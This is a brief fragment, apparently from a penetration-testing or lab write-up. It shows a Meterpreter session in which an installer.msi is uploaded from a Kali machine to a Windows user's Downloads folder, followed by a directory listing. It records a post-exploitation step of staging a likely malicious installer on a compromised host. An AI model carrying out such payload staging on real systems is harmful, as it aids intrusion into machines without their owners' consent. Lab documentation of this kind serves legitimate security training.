 meterpreter > upload /home/kali/Pictures/installer.msi
[*] uploading  : /home/kali/Pictures/installer.msi → installer.msi
[*] Uploaded 156.00 KiB of 156.00 KiB (100.0%): /home/kali/Pictures/installer.msi → installer.msi
[*] uploaded   : /home/kali/Pictures/installer.msi → installer.msi
meterpreter > dir
Listing: C:\Users\user\Downloads
================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  282     fil   2020-06-05 11:38:06 -0400  desktop.ini
100666/rw-rw-rw-  159744  fil   2022-07-23 03:51:55 -0400  installer.msi